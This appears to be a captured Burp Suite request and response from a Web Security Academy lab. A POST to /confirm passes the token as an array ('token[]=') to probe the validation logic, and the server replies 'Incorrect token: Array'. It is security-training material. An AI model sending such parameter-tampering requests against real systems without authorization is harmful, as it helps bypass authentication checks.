 Send
Cancel
Target: https://0a0500620352c
Request
Pretty Raw Hex
\n
1 POST /confirm?token[]= HTTP/2
2 Host: 0a0500620352cb96809d80eb00e40083.web-security-academy.net
3 Cookie: phpsessionid=1pSbC7INw43MiyIJvo5Zrg0dLSUGeIYE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0500620352cb96809d80eb00e40083.web-security-academy.net/confirm?token=111
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11 Origin: https://0a0500620352cb96809d80eb00e40083.web-security-academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20
21
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 24
5
6 "Incorrect token: Array"